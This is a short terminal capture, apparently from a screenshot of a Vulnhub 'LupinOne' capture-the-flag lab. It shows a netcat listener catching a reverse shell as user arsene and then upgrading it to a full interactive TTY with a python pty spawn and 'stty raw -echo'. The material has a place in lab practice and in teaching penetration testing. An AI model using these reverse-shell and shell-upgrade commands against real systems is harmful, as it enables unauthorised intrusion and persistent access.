 arsene@LupinOne: /home/icex64 × icex64@LupinOne: ~ ×
┌──(ramneek㉿ra-sec)-[~/Vulnhub/LupinOne]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.8] 32956
$ python3.9 -c 'import pty;pty.spawn("/bin/bash")'
python3.9 -c 'import pty;pty.spawn("/bin/bash")'
arsene@LupinOne:/home/icex64$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(ramneek㉿ra-sec)-[~/Vulnhub/LupinOne]
└─$ stty raw -echo;fg;reset
[1]  + continued  nc -lvnp 9001
arsene@LupinOne:/home/icex64$